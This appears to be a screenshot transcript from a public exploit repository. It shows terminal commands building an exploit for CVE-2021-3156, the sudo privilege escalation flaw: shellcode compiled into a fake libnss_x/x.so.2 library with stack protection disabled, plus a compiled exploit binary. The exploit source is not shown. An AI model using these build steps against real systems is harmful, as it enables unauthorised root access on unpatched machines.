 nmtai@nmtai:~/CVE-2021-3156$
nmtai@nmtai:~/CVE-2021-3156$ mkdir libnss_x
nmtai@nmtai:~/CVE-2021-3156$ gcc -O3 -shared -nostdlib -fno-stack-protector -z execstack -o libnss_x
/x.so.2 shellcode.c
nmtai@nmtai:~/CVE-2021-3156$ gcc -O3 -o exploit exploit.c
nmtai@nmtai:~/CVE-2021-3156$ ls
exploit exploit.c libnss_x Makefile README.md shellcode.c
nmtai@nmtai:~/CVE-2021-3156$